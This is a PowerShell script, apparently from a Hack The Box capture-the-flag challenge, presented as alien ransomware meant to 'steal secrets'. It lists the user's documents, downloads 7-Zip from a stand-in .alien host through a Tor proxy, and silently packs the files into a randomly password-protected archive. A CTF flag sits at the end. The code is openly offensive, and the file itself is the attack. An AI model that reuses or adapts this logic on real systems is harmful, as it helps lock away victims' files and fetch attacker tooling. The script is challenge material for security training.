 ### .      .        .  .   . .   .   . .    +  .
###   .     .  :     .    .. :. .___---------___.
###        .  .   .    .  :.:. _".^ .^ ^.  '.. :"-_. .
###     .  :       .  .  .:../:            . .^  :.:\.
###         .   . :: +. :.:/: .   .    .        . . .:\
###  .  :    .     . _ :::/:                         .:\
###   .. . .   . - : :.:./.                           .:\
###  .   .     : . : .:.|. ######               #######::|
###   :.. .  :-  : .:  ::|.#######             ########:|
###  .  .  .  ..  .  .. :\ ########           ######## :/
###   .        .+ :: : -.:\ ########         ########.:/
###     .  .+   . . . . :.:\. #######       #######..:/
###       :: . . . . ::.:..:.\                   ..:/
###    .   .   .  .. :  -::::.\.       | |       .:/
###       .  :  .  .  .-:.":.::.\               .:/
###  .      -.   . . . .: .:::.:.\            .:/
### .   .   .  :      : ....::_:..:\   ___   :/
###    .   .  .   .:. .. .  .: :.:.:\       :/
###      +   .   .   : . ::. :.:. .:.|\  .:/|
### SCRIPT TO DELAY HUMAN RESEARCH ON RELIC RECLAMATION
### STAY QUIET - HACK THE HUMANS - STEAL THEIR SECRETS - FIND THE RELIC
### GO ALLIENS ALLIANCE !!!
function makePass
{
    $alph=@();
    65..90|foreach-object{$alph+=[char]$_};
    $num=@();
    48..57|foreach-object{$num+=[char]$_};

    $res = $num + $alph | Sort-Object {Get-Random};
    $res = $res -join '';
    return $res;
}

function makeFileList
{
    $files = cmd /c where /r $env:USERPROFILE *.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.ph
p;
    $List = $files -split '\r';
    return $List;
}

function compress($Pass)
{
    $tmp = $env:TEMP;
    $s = 'https://relic-reclamation-anonymous.alien:1337/prog/';
    $link_7zdll = $s + '7z.dll';
    $link_7zexe = $s + '7z.exe';

    $7zdll = '"'+$tmp+'\7z.dll"';
    $7zexe = '"'+$tmp+'\7z.exe"';
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zdll -o $7zdll;
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zexe -o $7zexe;

    $argExtensions = '*.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.php';

    $argOut = 'Desktop\AllYourRelikResearchHahaha_{0}.zip' -f (Get-Random -Minimum 100000 -Maximum 200000).ToString();
    $argPass = '-p' + $Pass;

    Start-Process -WindowStyle Hidden -Wait -FilePath $tmp'\7z.exe' -ArgumentList 'a', $argOut, '-r', $argExtensions, $a
rgPass -ErrorAction Stop;
}

$Pass = makePass;
$fileList = @(makeFileList);
$fileResult = makeFileListTable $fileList;
compress $Pass;
$TopSecretCodeToDisableScript = "HTB{Y0U_C4nt_St0p_Th3_Alli4nc3}"